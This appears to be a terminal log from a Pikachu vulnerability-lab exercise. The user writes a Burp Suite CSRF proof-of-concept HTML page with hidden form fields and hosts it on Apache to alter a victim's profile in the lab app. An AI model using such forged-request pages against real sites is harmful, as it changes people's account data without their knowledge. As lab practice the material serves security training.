 root@kali-xmtx:~# cd /var/www/html/
root@kali-xmtx:/var/www/html# vi index.html
root@kali-xmtx:/var/www/html# cat index.html
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://www.web.com/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
      <input type="hidden" name="sex" value="boy" />
      <input type="hidden" name="phonenum" value="123456" />
      <input type="hidden" name="add" value="cn" />
      <input type="hidden" name="email" value="XMTX&#64;pikachu&#46;com" />
      <input type="hidden" name="submit" value="submit" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
root@kali-xmtx:/var/www/html# service apache2 start
root@kali-xmtx:/var/www/html#